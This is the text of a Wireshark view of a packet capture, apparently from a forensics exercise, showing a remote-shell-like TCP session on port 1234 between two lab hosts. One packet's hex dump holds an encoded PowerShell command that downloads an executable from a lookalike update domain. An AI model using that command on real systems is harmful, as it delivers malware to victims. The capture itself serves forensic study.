 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Packet bytes Narrow & Wide Case sensitive String powers Find Cancel
No. Time Source Destination Protocol Source Port Dest. Port Length Info New Column
91 29.581604 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=753 Ack=2549 Win=2097920 Len=0 2024-02-29 10:12:55,045953
92 30.162577 10.10.10.21 10.10.10.22 TCP 61616 49985 54 61616 → 49985 [FIN, ACK] Seq=343 Ack=126 Win=2102272 Len=0 2024-02-29 10:12:55,626926
93 30.162952 10.10.10.21 10.10.10.22 TCP 49985 61616 60 49985 → 61616 [ACK] Seq=126 Ack=344 Win=2097664 Len=0 2024-02-29 10:12:55,627301
94 30.494470 10.10.10.21 10.10.10.22 TCP 49985 61616 60 49985 → 61616 [RST, ACK] Seq=126 Ack=344 Win=0 Len=0 2024-02-29 10:12:55,958819
95 34.391248 10.10.10.21 10.10.10.22 TCP 1234 49680 121 1234 → 49680 [PSH, ACK] Seq=753 Ack=2549 Win=2097920 Len=67 2024-02-29 10:12:59,855597
96 34.440483 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [ACK] Seq=2549 Ack=820 Win=2101504 Len=0 2024-02-29 10:12:59,904832
97 34.476993 10.10.10.22 10.10.10.21 TCP 49680 1234 546 49680 → 1234 [PSH, ACK] Seq=2549 Ack=820 Win=2101504 Len=492 2024-02-29 10:12:59,941342
98 34.524777 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=820 Ack=3041 Win=2097408 Len=0 2024-02-29 10:12:59,989126
99 39.125646 10.10.10.21 10.10.10.22 TCP 1234 49680 145 1234 → 49680 [PSH, ACK] Seq=820 Ack=3041 Win=2097408 Len=91 2024-02-29 10:13:04,589995
100 39.170890 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [ACK] Seq=3041 Ack=911 Win=2101248 Len=0 2024-02-29 10:13:04,635239
101 39.222403 10.10.10.22 10.10.10.21 TCP 49680 1234 182 49680 → 1234 [PSH, ACK] Seq=3041 Ack=911 Win=2101248 Len=128 2024-02-29 10:13:04,686752
102 39.265213 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=911 Ack=3169 Win=2097152 Len=0 2024-02-29 10:13:04,729562
103 39.379073 PCSSystemtec_0e:24:75 PCSSystemtec_bc:fb:82 ARP 60 Who has 10.10.10.22? Tell 10.10.10.21 2024-02-29 10:13:04,843422
104 39.379192 PCSSystemtec_bc:fb:82 PCSSystemtec_0e:24:75 ARP 42 10.10.10.22 is at 08:00:27:bc:fb:82 2024-02-29 10:13:04,843541
105 47.413654 10.10.10.21 10.10.10.22 TCP 1234 49680 81 1234 → 49680 [PSH, ACK] Seq=911 Ack=3169 Win=2097152 Len=27 2024-02-29 10:13:12,878003
106 47.461351 10.10.10.22 10.10.10.21 TCP 49680 1234 78 49680 → 1234 [PSH, ACK] Seq=3169 Ack=938 Win=2101248 Len=24 2024-02-29 10:13:12,925700
107 47.461772 10.10.10.21 10.10.10.22 TCP 1234 49680 81 1234 → 49680 [PSH, ACK] Seq=938 Ack=3193 Win=2097152 Len=27 2024-02-29 10:13:12,926121
108 47.516442 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [ACK] Seq=3193 Ack=965 Win=2101248 Len=0 2024-02-29 10:13:12,980791
109 47.516708 10.10.10.21 10.10.10.22 TCP 1234 49680 108 1234 → 49680 [PSH, ACK] Seq=965 Ack=3193 Win=2097152 Len=54 2024-02-29 10:13:12,981057
110 47.557193 10.10.10.22 10.10.10.21 TCP 49680 1234 482 49680 → 1234 [PSH, ACK] Seq=3193 Ack=1019 Win=2101248 Len=428 2024-02-29 10:13:13,021542
111 47.611845 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=1019 Ack=3621 Win=2096640 Len=0 2024-02-29 10:13:13,076194
112 47.611865 10.10.10.22 10.10.10.21 TCP 49680 1234 482 49680 → 1234 [PSH, ACK] Seq=3621 Ack=1019 Win=2101248 Len=428 2024-02-29 10:13:13,076214
113 47.658514 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=1019 Ack=4049 Win=2097920 Len=0 2024-02-29 10:13:13,122863
114 50.052843 10.10.10.21 10.10.10.22 TCP 1234 49680 101 1234 → 49680 [PSH, ACK] Seq=1019 Ack=4049 Win=2097920 Len=47 2024-02-29 10:13:15,517192
115 50.092786 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [ACK] Seq=4049 Ack=1066 Win=2101248 Len=0 2024-02-29 10:13:15,557135
116 50.105090 10.10.10.22 10.10.10.21 TCP 49680 1234 118 49680 → 1234 [PSH, ACK] Seq=4049 Ack=1066 Win=2101248 Len=64 2024-02-29 10:13:15,569439
117 50.161392 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=1066 Ack=4113 Win=2097920 Len=0 2024-02-29 10:13:15,625741
118 56.586248 10.10.10.21 10.10.10.22 TCP 1234 49680 101 1234 → 49680 [PSH, ACK] Seq=1066 Ack=4113 Win=2097920 Len=47 2024-02-29 10:13:22,050597
119 56.586973 10.10.10.21 10.10.10.22 TCP 1234 49680 1514 1234 → 49680 [ACK] Seq=1113 Ack=4113 Win=2097920 Len=1460 2024-02-29 10:13:22,051322
120 56.586973 10.10.10.21 10.10.10.22 TCP 1234 49680 642 1234 → 49680 [PSH, ACK] Seq=2573 Ack=4113 Win=2097920 Len=588 2024-02-29 10:13:22,051322
121 56.587014 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [ACK] Seq=4113 Ack=3161 Win=2102272 Len=0 2024-02-29 10:13:22,051363
122 58.675785 10.10.10.22 10.10.10.21 TCP 49680 1234 78 49680 → 1234 [PSH, ACK] Seq=4113 Ack=3161 Win=2102272 Len=24 2024-02-29 10:13:24,140134
123 58.722189 10.10.10.21 10.10.10.22 TCP 1234 49680 60 1234 → 49680 [ACK] Seq=3161 Ack=4137 Win=2097920 Len=0 2024-02-29 10:13:24,186538
124 63.935457 10.10.10.22 10.10.10.21 TCP 49680 1234 54 49680 → 1234 [RST, ACK] Seq=4137 Ack=3161 Win=0 Len=0 2024-02-29 10:13:29,399806
[Stream index: 5]
[Conversation completeness: Complete, WITH_DATA (47)]
[TCP Segment Len: 1460]
Sequence Number: 1113 (relative sequence number)
Sequence Number (raw): 3243773592
[Next Sequence Number: 2573 (relative sequence number)]
Acknowledgment Number: 4113 (relative ack number)
Acknowledgment number (raw): 1837492610
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window: 8195
[Calculated window size: 2097920]
[Window size scaling factor: 256]
Checksum: 0x04ad [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (1460 bytes)
Data (1460 bytes)
Data [truncated]: 706f7765727368656c6c2e657865202d656e636f64656420224367416f414534415a5142334143304154
0030 20 03 04 ad 00 00 70 6f 77 65 72 73 68 65 6c 6c ·····po wershell
0040 2e 65 78 65 20 2d 65 6e 63 6f 64 65 64 20 22 43 .exe -en coded "C
0050 67 41 6f 41 45 34 41 5a 51 42 33 41 43 30 41 54 gAoAE4AZ QB3AC0AT
0060 77 42 69 41 47 6f 41 5a 51 42 6a 41 48 51 41 49 wBiAGoAZ QBjAHQAI
0070 41 42 54 41 48 6b 41 63 77 42 30 41 47 55 41 62 ABTAHkAc wB0AGUAb
0080 51 41 75 41 45 34 41 5a 51 42 30 41 43 34 41 56 QAuAE4AZ QB0AC4AV
0090 77 42 6c 41 47 49 41 51 77 42 73 41 47 6b 41 5a wBlAGIAQ wBsAGkAZ
00a0 51 42 75 41 48 51 41 4b 51 41 75 41 45 51 41 62 QBuAHQAK QAuAEQAb
00b0 77 42 33 41 47 34 41 62 41 42 76 41 47 45 41 5a wB3AG4Ab ABvAGEAZ
00c0 41 42 47 41 47 6b 41 62 41 42 6c 41 43 67 41 49 ABGAGkAb ABlACgAI
00d0 67 42 6f 41 48 51 41 64 41 42 77 41 48 4d 41 4f gBoAHQAd ABwAHMAO
00e0 67 41 76 41 43 38 41 64 77 42 70 41 47 34 41 5a gAvAC8Ad wBpAG4AZ
00f0 41 42 76 41 48 63 41 63 77 42 73 41 47 6b 41 64 ABvAHcAc wBsAGkAd
0100 67 42 6c 41 48 55 41 63 41 42 6b 41 47 45 41 64 gBlAHUAc ABkAGEAd
0110 41 42 6c 41 48 49 41 4c 67 42 6a 41 47 38 41 62 ABlAHIAL gBjAG8Ab
0120 51 41 76 41 44 51 41 5a 67 42 32 41 47 45 41 4c QAvADQAZ gB2AGEAL
0130 67 42 6c 41 48 67 41 5a 51 41 69 41 43 77 41 49 gBlAHgAZ QAiACwAI
0140 41 41 69 41 45 4d 41 4f 67 42 63 41 46 55 41 63 AAiAEMAO gBcAFUAc
0150 77 42 6c 41 48 49 41 63 77 42 63 41 48 4d 41 64 wBlAHIAc wBcAHMAd
0160 67 42 6a 41 44 41 41 4d 51 42 63 41 45 45 41 63 gBjADAAM QBcAEEAc
0170 41 42 77 41 45 51 41 59 51 42 30 41 47 45 41 58 ABwAEQAY QB0AGEAX
0180 41 42 53 41 47 38 41 59 51 42 74 41 47 6b 41 62 ABSAG8AY QBtAGkAb
Data (data), 1 460 byte(s) Packets: 124 · Displayed: 124 (100.0%) Profile: Default